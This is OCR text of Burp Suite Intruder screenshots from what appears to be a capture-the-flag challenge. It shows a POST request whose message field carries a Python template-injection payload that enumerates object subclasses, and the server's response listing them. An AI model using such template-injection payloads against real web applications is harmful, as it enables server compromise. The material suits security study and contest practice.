 攻击 保存 5. Intruder attack of http://ihdu.hgame.vidar.club:40875
5. Intruder attack of http://ihdu.hgame.vidar.club:40875 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 302 13 513
1 0 302 16 513
2 1 302 15 513
3 2 302 30 513
4 3 302 26 513
5 4 302 24 513
6 5 302 32 513
7 6 302 79 513
8 7 302 32 513
9 8 302 79 513
10 9 302 75 512
请求 响应
美化 Raw Hex \n
1 POST /app/send HTTP/1.1
2 Host: ihdu.hgame.vidar.club:40875
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://ihdu.hgame.vidar.club:40875
10 Connection: keep-alive
11 Referer: http://ihdu.hgame.vidar.club:40875/app/index?status=Send%20successfully!!
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 message={{''.__class__.__mro__[1].__subclasses__()}}3
Search 0高亮
已暂停
§ payload
资源池
设置
攻击 保存 6. Intruder attack of http://ihdu.hgame.vidar.club:40875
6. Intruder attack of http://ihdu.hgame.vidar.club:40875 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
106 105 200 142 23386
112 111 200 148 23386
153 152 200 111 23386
168 167 200 102 23386
173 172 200 113 23386
201 200 200 139 23386
208 207 200 204 23386
209 208 200 108 23386
235 234 200 151 23386
242 241 200 106 23386
264 263 200 157 23386
请求 响应
美化 Raw Hex 页面渲染 \n
Latest message: [<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class
'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class
'classmethod'>, <class 'code'>, <class 'complex'>, <class '_contextvars.Token'>, <class
'_contextvars.ContextVar'>, <class '_contextvars.Context'>, <class 'coroutine'>, <class 'dict_items'>,
<class 'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>,
<class 'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enumerate'>,
<class 'filter'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverseiterator'>,
<class 'list'>, <class 'longrange_iterator'>, <class 'int'>, <class 'map'>, <class 'member_descriptor'>, <class
'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>,
<class 'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>, <class
'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class 'set_iterator'>, <class 'set'>,
<class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class
'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>, <class 'str'>, <class 'wrapper_descriptor'>, <class
'zip'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class 'async_generator_asend'>, <class
'async_generator_athrow'>, <class 'async_generator_wrapped_value'>, <class 'Token.MISSING'>, <class
'coroutine_wrapper'>, <class 'generic_alias_iterator'>, <class 'items'>, <class 'keys'>, <class 'values'>,
<class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'hamt'>,
已暂停